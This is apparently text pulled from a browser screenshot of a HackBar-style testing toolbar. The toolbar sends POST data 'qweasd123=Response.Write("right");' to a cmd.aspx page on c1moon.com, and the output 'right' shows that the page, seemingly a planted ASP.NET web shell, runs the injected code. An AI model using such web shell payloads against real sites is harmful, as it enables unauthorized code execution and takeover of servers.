 c1moon.com/cmd.aspx
www.c1moon.com/cmd.aspx
火狐官方站点 新手上路 常用网址 京东商城
right
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://www.c1moon.com/cmd.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
qweasd123=Response.Write("right");